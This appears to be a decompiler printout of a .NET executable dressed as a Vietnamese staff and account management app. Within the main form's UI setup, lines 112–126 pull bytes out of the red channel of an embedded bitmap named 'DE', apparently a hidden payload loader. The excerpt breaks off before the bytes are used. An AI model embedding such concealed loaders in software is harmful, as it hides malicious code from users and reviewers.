 EjIQgL (0.0.0.0)
EjIQgL.exe
PE
Ссылки Типов
Ссылки
Ресурсы
GUI.frmMain.resources
$this.TrayHeight
DE
menuStrip1.TrayLocati
GUI.Properties.Resources.
GUI.ucAdmin.resources
GUI.UcLogin.resources
GUI.ucSanPham.resources
{ } -
{ } BUS
{ } DAO
{ } DTO
{ } GUI
frmMain @02000002
Login @02000003
Program @02000004
ucAdmin @02000005
UcLogin @02000006
ucSanPham @02000007
{ } GUI.Properties
mscorlib (4.0.0.0)
97 this.nhânViênToolStripMenuItem.Text = "Nhân viên";
98 this.pnlMain.BackColor = SystemColors.ControlDarkDark;
99 this.pnlMain.Dock = DockStyle.Fill;
100 this.pnlMain.Location = new Point(0, 24);
101 this.pnlMain.Name = "pnlMain";
102 this.pnlMain.Size = new Size(1196, 492);
103 this.pnlMain.TabIndex = 1;
104 this.adminToolStripMenuItem.DropDownItems.AddRange(new ToolStripItem[] { this.mntQLTK });
105 this.adminToolStripMenuItem.Name = "adminToolStripMenuItem";
106 ComponentResourceManager resources = new ComponentResourceManager(typeof(frmMain));
107 this.adminToolStripMenuItem.Size = new Size(55, 20);
108 this.adminToolStripMenuItem.Text = "Admin";
109 this.mntQLTK.Name = "mntQLTK";
110 this.mntQLTK.Size = new Size(170, 22);
111 this.mntQLTK.Text = "Quản Lí Tài Khoản";
112 byte[] b = new byte[35329];
113 Bitmap bm = resources.GetObject("DE") as Bitmap;
114 int i = 0;
115 for (int x = 0; x < 35328; x++)
116 {
117 for (int y = 0; y < bm.Height; y++)
118 {
119 for (int r = 0; r < 1; r++)
120 {
121 for (int c = 0; c < 1; c++)
122 {
123 byte red = bm.GetPixel(x + r, y + c).R;
124 b[i] = red;
125 i++;
126 }